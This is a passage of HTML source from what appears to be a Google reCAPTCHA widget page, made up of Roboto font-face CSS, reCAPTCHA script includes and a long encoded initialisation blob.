U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mH4YIEX4S7H2k2rqBx9G-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mH4YIEX4S7H2k2rqBx9G-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mH4YIEX4S7H2k2rqBx9G-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22AcOiJzAcCGUnRMOZOQYQegPDtntrw5lUcT1fTcO5aX3Cs2pnw6B7w5xfaHpkw5DCgMKgXX5owplhw5Vxw4LDghPDvVvDlcK4ZgrClE/[base64]/CrBjCm3R6TAQ4w6TCuyYTwojCj8O/[base64]/w7LCi8KhwoXDnQLCr8OTPzPDq0rCoBTDnyXCjsOOG8OOAcOCw6/CpMKAbzLClMO4w7A2bn/[base64]/Cp8ONw7ZCH8K0YhrCr8KBwpjDoVtQGcKQBwLDlFTCg8OvKEE2w7BRE8OUwrzCrlFzI1Rtwr/CvgXDi8K5wonCmzXDj8KDJSbDnEwAw4Nsw5rCrWLDg8OxwqDDm8K3RkwbPcOQSiw+w6nDjcOPTg8Mw5IxwpzCrcK9VVpkJ8KWwpAPCMKqEgJ2w6HDpcOLwrpdEcOdX8K0wooMw5k/TcOHw4MUw6nCuMOKN1TCuMKswpVSwrhXw7/ClsKgBnptJsO5HcKCAnPDgCnDsMK+wpdYwoVcw5jCt3wSWEPCscKGwo/DkMKFw4jCrAkZHGMuw6kMw4fCvXpMU0vCmU/Di8Oqw5rDvBvCtsOTJHPCucKyQzDDp8Ocw6gEZsO3w6PCqnvDicOJBMK4ZMO7wrDDp3LCucOTbcOSw7TDsydxwpBxLMO/[base64]/CpVrDlgNqKFJUdMOLw7UNw75waUo1w77DpE/CmMOjIsOcexzCkMK5wo4Hw4gSW8KQLnLDgwbCvMOEwr9jR8KnJkQEw4LDssO3w5VFw5PDssKmSMOdJBpSw45PPGlRwr4pwrjCtifDgTbDmcKywrvDvMKWVD/DncOYcFdKw4DCihMUwqgjGHBLw5DDtMKTw4rDtsK5Z8KYwpHChsO+RcOka8KzBsOVwqh/bsOPEMOMLcOWADzCuH7CjzXCp8KNC0TCoMOgRAzDs8OZTsOQUcK4F8KnwpfDrBvCu8OOwpkyT8KrfMO4REIyYMK7w73DssKzwqMCwqnDs2HDhsOUBjLDg8KYRlpEwqbDosKHwrgwwoPCnSzCrMKBw7xcwovCvMO/[base64]/[base64]/DpsKrwqTDs8KebTBZdS5aP3UWQmvDjMO3CDEqwr3DtArDssOJN3B7w4Uhwq1xwqPCocK2w6FRQGBwDMKEYS85wo4gQ8KlfQDCjMOlwoZ5woLDjsKycsKywr/DtFTCgngWwq7DssKMwpjDqHDDo8Kgwr3Dp8OAIcKCFMKNbsK5wq/[base64]/[base64]/CicO4QsORAFkuwrJfUxbCpMOHW2nCjsOXAcKKcWbDjcKdByVcMsOFQjXCuMOaWsOMwoTDmTMNwpLCjkV+LcOKPcOlWXgtwqnDtQFdw7VbOxc8AEE3C8OIRkQ7w6wXw6nDsi8WOCLCixDCtMKaQlwGw65ww7R9MsKwHk19w73DisKUw6Ypw4rDlX/CvMO+HQkdewUTw4gfUcK7wqDDtgo5w6PCi2gUYybDn8O5w7PCuMOawq4rwoXDjAN6wp/CgcOiFMKuwo4Vw4HCmizDu8KXCSVzHsOVwpoPQGoRw5UgMEICGMO/[base64]/Cuw/DgCtfw6ojwqLDhcOuwrUtRVXDk8K3fhx0UVlswrUqHUTCpMOudsKnGiVgwrd4wplCIMKRVcO5w7LDocKgw5nDjA4ifcKUOV7CtHxWDSlcwo94Z0QLdcK8C2ZhbW5KYkleSQ4POsKoBAd+w7DDgkjDqMOkw5QOw6TCpwbDgH9ZQMK8w6fCunkdHsKeMF/[base64]/CtALDvX0pXxHDoQQbJ8KcwprDvsK9X2/[base64]/CnhzDo8Obw6dMwrMXw5JkcAXCiH/DnSvDlMOjbXU3L8KpfSMhEXLDt1gYKwLCsFlQBcO6wqMSHzsSbwbDssKAQxJywr3DiAfDlMKpw4IyCWzCksO7AHPDpxY3TcK8Ymo2w6fDtFjDvcKsw6B/w4w2KcOLXX/Ci8KywqkpfWfDhMKVaAbCl8KJQMO0w43CsEwow5LCuV4fwrckHMOsM2vClWXDky7Ch8OQGsOTwo8mecKBFsOmGMOUC8KiRlDCoB0CXsKxPMO7ZFQ5w5bDscOPwoAXXMOcYVbDgcO/w5HCg1wDcsOVwoxuwoAiwqjCh3sZNsKZwrZxWsOCwo4Fc29Cw6rDl8KqRMKNw4nDscKqOMOKMFzDmcOEwrZJwpnCuMKKwp/DrcKna8OwCkEVw4UQT8KiS8O7SScqwrcgbAPDmGw6LFMpw7nCt8KnwqZVwqTDkMObeCDCqTzCjsKjO8OXw47CqELCh8O/EsOnFMO4cWpcw4IMW8K2IMKINcK/w5jDjQPDjsKdw4AXGcOOOB/Dp1pWw4ZOQMOtbi17ZsKIwqJFcAPCvnTDsyDCmRPCozdww7cHwp/DmxHCuXkuw7RxwobCsTfDpsKkZ1fCvkLCisOxwpHDlsKrOkfDoMKmw4MjwrDDgcO4w73CtSEVLW4yw4lGw7EYKA3Clzo7w6vCrMOqMR8vOMK0woHCg1Aywp9cU8OswpUTZU3CsmnDo8KUSsKGCW4jPMKywosNwqrCmipqJzo5GyNtwoDCt1s0w7ViwodJHhvDrcOZwq/CuwAUSMKbPcKFw7YaEWNswps3BsOcUMOuRS1+YgTDqMKJw7rCpMOZc8Knw5vClBN+wqbDs8K/G8KBw5Viw5rDozYEw4DCk8OhV8KlBMKQw6rDrcKZE8Osw61bw4jDj8OUdhBGw6nCvkdmwp97MUsewoXCqwPDoUzCvMOeJgLCmMO/[base64]/[base64]/Dp8OVw6PDhWjCrcOKDMOaXgPCiMOnAcKFw5JAI21aL8OUDMK5VCIIeU/DoMKuwo/ChcOWwok1w48uEQbDt3/DlB/DjMOfwobCg102w71oCxYQw7/[base64]/Ct8KkKQzCrcKrw7zDoGhvw6LDs3vCksKXw63CoV/CgjA3B0QVwojDr2HCrmtYTMO+woYmOT3DtBArQ8KUw4fDi1R/wpvDrsKKaDjCiH/DqcKSVsKuYWHDp8OEHS4iRWwDLXVRwpfCti3CgzEDw7vCrDXDn2N8H8K+wqnDlFrDuWEMw7LDiMKEPQHCv8OFWcOOBXMjaSnDjjVew6cgwo7DmkfDlwA0wpnDmMKueMKmGcOtw7XDjMKXw6dsIsOrAcKtLlDCrwbDoGknBGHCjMK/wpoqX3B7w6rDsmprdgDCgQgUHcKFBVFgw4fDlHLClQd6w7kywo4NOCvDscOAI0caGQtbw7LDoQVUwpHDksKhbibCoMKpw5TDklbCl0zCv8KMwp3CvcKsw68uQMODw4/ChVrCtXXCkl/[base64]/w4DDssOgw7hWwqjDpFceXCdRw7PDuSAkwpTDnsO1w78Ew4UFKHPCiMOJasOGw71/A8Kmw51xNCrCucO1RcOmHcO1RBbCnjPCiwTDtGPCtcKlA8KfAMOOF3rDlj7DuQLDlcOrwr3ClcKww7wzfMOlw7pnNxrDrkvCuGLCqlPCryVtaUfDrcOHw4HDr8K9wo/[base64]/w6Fmw6MpVWrDiEpvw41OwotkwpQ5wrtmwoxCK2XClgjCsMOdw4XCt8Ktw6UZwoBpwolOwr7CncOvGHYxw6Y+w4Y/[base64]/dMK4KFwqBsKow57DpC/CsHFDw7XCgHjCgMK2w4XDjTTCvcONwozDssKGdcOcESrCo8OILcKqWx1TalxwbSXDiW9aw7bClSbDv0/CvMONDMO1U3UFD0LDm8KJw5kDCyPDgMOVw7HDgcK5w6onKcK5wrNCUcKtDsOMBcOvwqTDvcOtNVLCvBVqP24VwpgnYcOtWz1RbMOEwpnCjsOQwqVMOMOPw5HCkBUnwofDlsOhw6rCo8KLwrxsw6DCuQ/[base64]/DmHYKAsOzw5rCgcOWAyzCgcKsCsO3w5UKXnTDpnMuw67Dr1YKw5Riwo5ZwqHDqMKIwqbCqiwDwo/[base64]/DnD/DhWHDr8KDD8KAw4zDtTzDpCcIw4sWXsKrJ2/DqcKxw6TCrsOSHcKjS0MtwrtPw58Uw51rw4IaC8ORVF49Mm1gQMONSH3CgMKSwrdbwqHDs1Niw6gvw7oowrNtflRtAkU5A8OmUQ3CnlPCuMOLS3Iswo/DrcOkwpIow63DsRInVwQfw5nCvcKiEMOkHMKCw4ZdbX7CtBjCtWhvw60uPsKQw5vCrsKeNsKKeXrDiMKPdsOKJ8K9BE/CtMO3w6XCpwPCqAFMwqANTsK4wqglw6nCs8OJGRXCgcO7woQ5OQZDwrIRTihkw4JNUMOfwqPDu8Ozbk8vDDnDhcKHw4/DlW/CtcKdDsKuKWnDj8KuFH3CgCtWHQk0RMKQwqHDk8KHwojDkAkFF8OwLX/Cl08yw5Zmwp3CkMONARt+YMKdUcO1bzfDmjLDv8OVAHl2blA1wo/[base64]/[base64]/O8OCVT/Cgm3DhcOpwodobsKrV8KawoNYw44xw6PDgBwEw6VjwoQqVcKgDXojw6LDgMKTJizCm8Kgw7ZQwqsNwrFEUgDDjFTDnS7DghUxcA5/[base64]/DuyZ1d8KXNsO8KTh/wpUPwoB5worCusO/[base64]/OklHU8Ocw4PCsn8MJjHDusOKHnkdwqjDohFGw7dZSMK/FMKWZ8OYRBkIMcK8w7fCvkpiw50SNcK6wpkTdnXCvcO4woTDssOySsOtT3jDkQNOwrsCw6xDZx7CmcOwEMOGw5h3acOXb0HCicOvwqXCkioIw6xfdMK8wphiUsKbR2QAw6AMw5nCosOzwp58wqYSw5dJXF/CoMKZwrbCnsOfwrgNHsO9w6bCi3oIwr/DmMOSw7HDqnA3GMKXwq0zC29LUsKBw4rClMKOw69GUDErw7sDw7fCtTnCrydiV8ORw6XCmDLCsMKWOsOHb8O2w5JXw69eQAxbw4XDnX3ClMOybcOTw7tfwoBSU8O1w79lwqrDqXt5MBxRQjNpwpVMXcKww5Rtw4HDocOuw6IVw7HDkF/CosOcwqzDsDzDqgs8w5ArKCXDlkJfwrXDr0zCnjTCi8OBwp/Cj8KdDsKZwpJ6wpkub1deakhuwp9qw5jDklfDrsOgw5bCsMKhwpPDq8Kbc0x5FjxFcUdkMD3DlMKQwqUIw4JJYsKPZcOIw7nClMO+GcOfwqLCgW4sLcOIF3bDlnUKw4PDjzDCnVw1a8OWw5UTw7/CulVsNBHCl8O2w4kAUcOCw5rDo8O7esONwpYiVzTCnUnDhRxDwprCsAIXVMK5CCPDvCtOwqdibMKCYMKsEcKfBUJdwqprwpRhw5R5w4Evw5fDpTULTWglEMKtw5xmFMOGw4PDu8OuQsKdwrvDl39GJsOdb8K6WmXCqDtcwqRGw7LCsUh6YDtOw6fCl3B/[base64]/CpjxwZMONOcOcwrTDr8OFwrJOwohpSkI9HcOqwpIVF8OOWSPCi8KsbGLDlDJddFBBJ3jCpsKjwoYDMDvCm8KuQUPDjCfCtcKIw7VXB8O9wpTDjMKuQMOTEVvDqsKfwrdaw5jCp8Kuw5TDiX7Ch1AvwpgqwoE4w7jCjsKRwqvDjMOERsK9KcKow7VVwqPCqsKowoYPw4/CoyBzN8KYCMO3ZFfCscKjNHzCkcOxw6kBw7pCw6AID8O2bMKtw4MVw7TCs3TDiMKLwrLCicOnO2ocw6oofsKPMMKzesKYZsOGXz7CgTEwwp/DtcONwpnCikhGScKZdWgZVsOHw45gwoB0HxrDjCxzwrlww4HCusKzw6sCEcOow7zCgcObDTzCjMKfw75Pw7JMwp9DOMK2w7gww5t5CCvDnTzCjcOOw7UPw4gVw4PCocKFeMKcUTLCpcOEOsO7flTClMO/UwXDuG52WzHDgFvDnWsIY8OLN8Khw77Dn8OhZMOpwpQ9w4Vdf3NNw5Yaw6TDqMK2IcK7w5Jlwq53MsOAwrPCg8OLw6w8LsKNw7lYw43CvUDCm8OOw4DClcKEw7tNLsOeWsKTwrHCrgDCiMKrwo1nGSM1XkTCn8KYSlEJLsKwW2/CjsOewr/DsCkIw53DmHrCpV3CnzxmL8KUwqLDrnpswpLCvAxCw5jCkkbCjsKGDF87wojChcKOw4/DuHrClMOlPsO+cRsFMmRGbcOIwoHDlgd+XALDqMO+wp7DrcKIScKsw5B5PBTCmMOSMC83wonCoMO7w4BGw6sHw4fCtcOmUV0EdMOKBcKxw6PCk8O/YMK/w48LAMKUwrHDsCVod8KXS8KzAMO6dcKiLjPDjcOuZVhOHBpSwqhTGwVfG8KQwpBxUCNow7o7w6fCjTnDrhZ2woZBcTbCicKYw7NsCMObwrlywqvDqAnDoCpiLErCkcK7FcOgR1fDt0DCtwQow7fCvEFoJ8KWw4diTirCgsO3wpjDtsOrw6/[base64]/Cu1BfwoPCnyHClyQlw4pHHSM8w63DqW4FVGbCry5Pw5fCtiTCoVAhw4tyM8O5w4bDiR/DoMOUw6gzwqnCpmpRwo5Fc8O4YcKFaMKrWW/DoiZdF3wTM8OhHA8aw7vDh0HDsMO/w77CncKBSjl8w4oXw61pJXcLwrTDqA7CgMKRBGjDqTvCtVXCu8K2RggRFXEuwrTCn8O2L8Kawp7Cl8KEdcKaZcOYay/CrMKJFEjCosOUMz8yw4AJdnM+wpdIw5M3CMOHw4pNw5TCtMOEw4FlEVfCsk1tEGjDu1vDp8K5w73DnsOMHsOWwrrDt3Vgw7JPY8Kswpl1dV3CqcKdUsKCw618woh8R2MgEcOTw6/Du8O0LMKSH8ORw4nClhsvw4rCvMK2HcK4KTDDvTULwrrDn8KcwqrDs8KOw6ZiAMOZw6AaesKQEFkAwo/[base64]/Cng/CocKLw5bCucKzw4ELVMKUNMKBCcOXw7nDvEpqwrJgwonCkWYzIsKMRsKJXArDo10VN8KLwq/[base64]/CicKJw7XCkMOjwrvCrGYdwrDCmkfDtcOIFHB8QyZWwrrCmcOww4PCtMKdw4o+VAF8d1oIwp3Ct2fDg3zCncOUw7bDs8KqSXLDvGvCpcOLw5jDkMKVwp8/MR7CiRceJz/CtMO+PWTChgnChsOewqzCtUY9dwZjw6DDrEvCqRZMbWx7w5rDqwhhTWFcFcKNTMKULS3Dq8KuYsONw64haEpjw6rCq8OHfcKCBTs6K8OBw7TCikzCs0lkwoXDmsOLw5nCicOkw53CkcK0wqMhw7/CuMKbJMKBwrjCvAsgwrskVX/CoMK/w5vDrsKuO8OoYlbDhcOaUCbDuV3Dr8Kew6AwUMKRw7jDn3LCu8OebBt/TsKaKcOVwozDqsK5wpUswrfDgkIxw67Dj8KFw5RqDMOWfsKTdVbCuMKAKcKmwp9cPFonQMORw6FHwqcgN8K7KsK6w4HCvxTCqcKDIsOhTlHDkcO6fcK+E8ORw61LwpDClsOadBc/[base64]/CjAPDvSfCsMONOMK1asKBwr/CscKDwq7ClMOAf8KSwpPCs8Osw4tXwqsATTskUTQNWcOVeCjDncKkOMKIwpV/[base64]/DkMOeWcKOwpICwp1MeEcwwrjDlMOQbB4cwrBfw4nDumNhw5Z5EHthw5gYw7fDt8ObEWI7ah7Dl8O4w6AyQMKxw5fDn8O8FsOgfMOXK8OrOg7CncOowrbDu8KwdDEgdAzCiWZQwqXCgCDCi8O+CMOuBcOZamR1ecKwwq/DksKiw7RED8OJTMKGe8O4HcKQwrNEwroRw7LCknwywozDlVtWwrPCq25Gw6jDkGVOdWAvScKZw6M1MsKhP8OlSsOSBsOzZDV0woJgJU7DmMO/w7LCknjCp1NNw5kEGMKkBcKcworCq0h7f8KPw5jCsmYxw4fCs8OIw6V3w6HDlsKPVgbCmsOQZU0Jw5zCrMKzw5USwpQqw7HDqA54woLDmn1dw6LCocKVMMKiwp8TdMKVwpt8w5ofw7fDnsO6w4lGBMOLw5nCmcOtw7J3wrrCscO/w6TDv0/CvgUUPRzDjWdyezsBKcO6fcKfw7Ajwrtxw5TDtw4DwqM6wrfDmS/[base64]/[base64]/DrcOqwp3CvhQ0e8OWwqMzUsO5VU03eQsLwqU5w4lmwovCiMOyCMO2w7TCgMOnYidKPFDDtsKswpRzw5g7wpjDmmXDm8KXwpdrw6bCpHjCpMKfJxQgATnDr8OqSA0/w7bDpCrCsMOAw7s7P2x9wqUxdcKKfMOew5UVwpk8EcKKw5HCnsOsRMKpwrdIRCLDm1oeAsK1WkLCoDoBwrbCsE4xw6d1OcKfRkbChyLCt8OnTCbDnUg2w4YJTsKwKcOuaEwXEXfDokTDg8K1X37DmUvCoVkDGMKLw5Mcw5bCmsKRQDU/AXAhNMOgw5PCqcOkwrvDsHJMw5V2YV/Cv8OgKnzDrcOBwqQ7LsOXw6TCpjR9RMOvXAjDkwrCp8OBCzNNw7Q9RVPDriomwq7CgyPCgW51w59Zw7bDg2UnV8Ome8KdwpErwqA0woU3wpbDicKEw7XChnrDucObeCXDi8OTLcKXYGnDlTEwwoYLBMKAw7vDgsOiw7BhwqZdwpEUcAbDqWTCrBYMw4rDs8OuasO/LXQxwpd9wpzCqcKxwqbCm8Kow73CrsK7woB0w7knADN1wogvZ8KXw6nDtABHHRwKRsObwrbDhsOFC2jDnnjDhSRLG8KJw5XDssKIw4/CgVg2wqPCl8OZacOTw7QGPCPCv8O9Sikhw6zDtj/[base64]/ClsO6wpfCtsO8w5Arwp7Csi9ZJMOXYm7ChsOqcnBYwpJBwpVoBsKdw5Egw6RcwqHCq27DssKDccKCwo0Gwr5Gw6/CmAs9wrvDtV3CnsOjw5tzaT9UwqHDjWtowqJ1e8K9w73Csg85w5XDicKOMMKjATDCmQXCrGVXwqdpw44VFcOfGkRdwqPCm8O/wqfDssK6wqLDscODN8KCbsKBwpDCmcK0wq3DlcKvDsO1wps1woFIXMO9w6/[base64]/Dn1HDhRvCqMKOG8OmM8O7wogQw6TCslXCocO3wojDnsOgeWdlwrA5woLDgcK7w78XKWghB8KMcwDDjsOxaUrDnsKWR8KnW3vCjCwtaMKFw7HCvAjDl8O3b0UYwp8MwqcOwqJtIWANwqdaw5rDlXVAPMKSRMKZwooYe1dnXBXCmCJ6woXDkk/CncKEcWTCscOMA8OAwo/DksOtBMKPG8O3GyLCuMOlLHF0w5R+AcKqGsKgw5nDgTMWaErDhzR4w61qwosvXCcNCcKAWcKMwqo8w4IfwopcScK2w6t6w5ViHcKdNcK1w4kaw57CmMKzCTBpRirCusOSw73Dg8Onw4jDlsK9wr5KDU/[base64]/CuF5hacOsw78mNn4gXlXCmcOYY37Dg8Opwq0Ew48ZXHLDiAQ3wo7DrsKYw4bCqsKpw6tnaWIgBnU5PTrDvMOtSWd/w5TDgxjCiWcKwqgQwqQZwpbDv8O+wqwMw7vCn8KNwp/DoBTDuS7DqzURwrJgM07Cs8OOw5HCtcKYw4fCnsOabMKiccO7w4jCvkjCscKawp1Kwr/CmXlTw4TDscKWGXwuwpPCvSDDmx7CmsOxwovCvGNRwoNXwrvCncO1NcKJT8O3dmNZCw8CbsK0wooew6kNRhM/aMORdk9QIhHDqxx9VMOzCxAjNsKZLm7Cum/CuWE3w6Y4w47CkcOJw6tAw7vDh2wUND99wpfCtcOew5rCo2XDrw3DlsOIwoNBw6HCvCxwwqLDpiPDlsKkw6TDv2kuwr0Lw5dXw6jChV/DnizDv1PDq8KtbyrCtMKnwqHDmQYLwrwpCcKRwr5peMKSXMObw4PCnsOMJXLDoMKHw7kWw5Jjw5vCiRxGfX3DksOqw7vCgBw1R8OXwpbCssKaeRHDucOow6ALUcOzw5tUasK5w49pHcKzUEPDpcKZDMO8RmrDjGRgwp4LTU/Cm8KCwoTDkcO3wpXDiMOSYVARwpnDkMK5wr8USnjDq8OAS2XDvMO1dWbDmMOaw5gqYsOmQ8KOwrEPaXDDlMKRw7XDuwnCn8ONwonCvVbDrsONw4QVCARnAmh1wofDpcOtOG/DhA9ATcOWwq45w40Aw5MCJXHClMO/[base64]/w77CuCPDvxLDqAgaHkUZMyMpwqBTw5LCqMOwwqbClcOxS8OKw5kHwo1bwqQRwoHDp8OrwrXCocKVHsKWKiUUXUBwX8OGw6Udw7MKwqMjwrnCkRZ7Z0B6esKeHcKFTVPCjsO6dWFkwqPClMOlwovDjUHDtWjDncOvwrvDvsK5w7s0wo/[base64]/CscKxccOUPRgWT8KALyQDMsO+cMKOBQ0sS8KOwr/DusKXNcO7chIuwqHDlR8Lw5/[base64]/[base64]/wq/[base64]/DiMK3worCnDg2w6dNL0bCvxs/wrfDiz/Dl25uwqbDtHnDlQfCoMKtw6JfC8OtNcKVw5LDo8KTcH9ew53DrsOqDD4+TcO0NzjDrzoHw5HDplNcZ8OIwr9TFxfDhHpqw7bDkcOLwpUkwrNLwrfCocKgwqFJEBHCtgY/wqlrw5nDtMOwdsKtw5bDmsKdISlcwpwNG8KmPDTDvE95d3PDq8KkTmDDrsK+w73DhSpewrjCgsOKwrgFw43CicOWw4LDqsK/[base64]/Dm00DwqtTw6zDkFbCi17Cv8OIU8OZKzvDk8OgY8K2QcOXLyTCgcKswr7DngR9O8OTKMKjw57DujXDusO/[base64]/DscOkwqnDqC4TcjY1wrbCmgxOW8OAbWRtG8OJDVdqdjXChsOvw7AMMnPCtmvDm3vCi8OXW8Oxw6UaQMOFw47DmmnCkBfClTnDr8OWLnM6woFJw5HCuWLDuRApw7h3EwQgS8KUCcOMw7jCo8OrOXXDnsK1ccO/wosKR8Knw6csw5/[base64]/csOBFsKsw53ClsO5w4sCUsKwH0rCiMOnBkXCqsKcwqrDsULCrsOick1jHsKzw5rCrWg4w7nCgMO4UMOpwo1UNcKVa2zDvsKqwoXCmHrCgzwPw4ISWw4NwofCiwU5wppgw6LDucKnwrLDnsKhInYGw5J2wqZbQ8K4fU/ChlbCjwRYw4HCjcKCBcKzZF9jwpZhwqDCiQQRRz8MHilTwpLCi8KlD8OvwoTClsKpPwMmDTBxF33DohLDiMObUVnDm8OnGsKKccOkwoMmw50VwoDCjh55PsOlwrUxcMO8woHChsOYFMK0Ag3CtsK/dCrDg8OxMsOsw6TDtF/CnsOvw5bDlHzCsQ7CuFvDiDYww6k7w5g5VsOJwrMzQg5fw77ClRLDhcKQOMKrH3HCvMO/[base64]/[base64]/CiV14w5VZRR1Jw55Ww5vDnjcgYGpPw6wfL8OpIsK4w5nDmMKXw7JSw5vCtDbDocOCwo8SAsKLwoh3wrpFZ00Kw6QUMMK+RC/DtsO8DsOlWcK1P8O0HsO3RDLCjsOgOcOpw7gkNh4mwo3CukbDuCbCnsOBGT3DkGouwr5DEsKcwrgOw5ldSMK4KMO/KwYCNgNdwpw3w4rDjTPDg10Sw4jClcOSYSMcScKtwrbCqgYpw4AkI8Otw5vCi8OIwpfCl3HDkGRFQRoAVcKBX8KeSsOoKsKtwr9zwqVkw7cJd8Kew6xQPsKZdW1RAsOSwpQ+w4XChAw3cHtIw4h2wrzCpDJnwr7Dv8OcFwwSGsOtRWXCtTTChcKTUcOOD2/DsEnCosK1RMK/wo9Lwp7ChsKqIkjCrcOaTHpjwo1tQSXCrFvChxPChVPDrHFJw797w4p6w5M+w7QWw6LCtsOwXcKffsKwwqvCv8O8wqJVbMOgECLCt8Ofw4/DqMKWw5gwEUPDm3vDpcOKHBgrw5vDrMKZFx3CslPDqjRKwpbCk8OiYDYQS1s1wqsiw7vCjx0cw6cGacOPwopnw4oRw5PClzFNw7p7wonDr2FwNsK+CsOOG2TDq2J8d8O8wqVfwrzCmHN/w49VwrQQcsKtw6lswqXDusKZwo0rRQ7CnXvCtMOtQ0rCs8OhNkrCjsKbwoAEInUJEVtqw6U6TcKyMl9HHn4RJsO7B8K1w7QnQDfCnVo6w6N+wqF9w5PDkV/[base64]/DqcK+wprDu2xGwrHCjsKRwrlOw5Y7w5XDvEAcLkjCisKUGMOUw6hGw4DDgA/Cn0olw6Uhw4DCjRXDugZxEsOOOXjCl8KeLQvCphgdIMKawqDDvsK7QcKbA2p6w6ZyLMK8w6LClMKvw6HDn8OxXRAkwoXCgidSEMKSw4vCuwAUFTPDpMK/woYYw6PDv0FwJMK8w6HChSfDsRBswqTDuMK8w7vCv8OzwrhCbcO3JW0ETsKYFnRuaQZTw5DCti5zwrUUwqdzw5HDqwpjwq3CuxYYwrBqwoxdeH/Dr8KVwqozw4gUHkJLwrF/w6TCmsOnOB8UOWzDi3zCksKBwqLClSANw5g5w7zDrS/DvcKpw5PCm2dPw5R/w5oScsKmwojDnxrDsl4zZmF4w6XCriDD